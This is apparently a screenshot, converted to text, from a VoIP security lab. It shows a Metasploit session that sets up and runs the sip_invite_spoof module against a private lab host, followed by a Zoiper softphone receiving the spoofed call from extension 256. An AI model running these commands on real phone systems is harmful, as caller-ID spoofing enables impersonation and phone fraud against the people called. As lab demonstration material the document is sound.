 deep@ADTEC0665L: ~/... Zoiper5
09:05 AM
deep@ADTEC0665L: ~/Desktop/VOIP
File Actions Edit View Help
deep@ADTEC0665L: ~ × deep@ADTEC0665L: ~/Desktop/VOIP ×
msf6 > use auxiliary/voip/sip_invite_spoof
msf6 auxiliary(voip/sip_invite_spoof) > set MSG 256
MSG ⇒ 256
msf6 auxiliary(voip/sip_invite_spoof) > set SRCADDR 192.168.64.129
SRCADDR ⇒ 192.168.64.129
msf6 auxiliary(voip/sip_invite_spoof) > set RHOSTS 192.168.64.130
RHOSTS ⇒ 192.168.64.130
msf6 auxiliary(voip/sip_invite_spoof) > set RPORT 5060
RPORT ⇒ 5060
msf6 auxiliary(voip/sip_invite_spoof) > run
[*] Sending Fake SIP Invite to: 192.168.64.130
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(voip/sip_invite_spoof) >
Zoiper5
257@172.20.10.170:5060
Calls
256
257@172.20.10.170:...
DNID: 257
00:10
Incoming
Contacts Recent
All Online Favorites +
Click here to add a
new contact
Mute Speaker Keypad Statistics Record Video Hold Transfer Add call
Incoming
256
256
257@172.20.10.170:5060
DNID: 257
00:10